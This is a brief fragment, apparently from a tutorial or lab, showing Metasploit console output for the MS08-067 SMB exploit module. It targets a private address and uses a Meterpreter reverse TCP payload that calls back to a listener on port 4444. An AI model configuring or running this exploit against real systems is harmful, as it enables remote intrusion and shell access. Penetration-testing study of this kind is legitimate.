 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.0.20 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 192.168.0.10 yes The listen address
LPORT 4444 yes The listen port